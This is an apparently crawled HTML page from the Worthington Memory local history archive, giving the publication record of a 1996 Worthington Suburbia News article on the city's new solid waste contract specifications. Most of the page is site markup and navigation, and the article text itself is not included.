

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/worthington-suburbia-news-snp/1996-10-23/city-adds-specifications-new-solid-waste-deal
body_size: 60025
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<meta name="keywords" content="trash collection" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/worthington-suburbia-news-snp/1996-10-23/city-adds-specifications-new-solid-waste-deal" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/worthington-suburbia-news-snp/1996-10-23/city-adds-specifications-new-solid-waste-deal" />
<meta property="og:title" content="City adds specifications for new Solid Waste deal" />
<meta property="og:updated_time" content="Apr 10 2025 - 12:44pm" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Jul 12 2011 - 7:02pm" />
<meta property="article:modified_time" content="Apr 10 2025 - 12:44pm" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/worthington-suburbia-news-snp/1996-10-23/city-adds-specifications-new-solid-waste-deal" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>City adds specifications for new Solid Waste deal | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-worthington-suburbia-news-snp-1996-10-23-city-adds-specifications-new-solid-waste-deal page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/worthington-suburbia-news-snp" class="breadcrumb__link">Worthington Suburbia News (SNP)</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-50388 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  City adds specifications for new Solid Waste deal
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-cbc59dd84677cdd222f2770a6fcb2903f6289587edf90a66f7182910b64b516b">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"City adds specifications for new Solid Waste deal" was published on <time datetime="1996-10-23T12:00:00Z" class="datetime">October 23, 1996</time>
 in <em><a href="/news/worthington-suburbia-news-snp" hreflang="en">Worthington Suburbia News (SNP)</a></em>, page 15.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
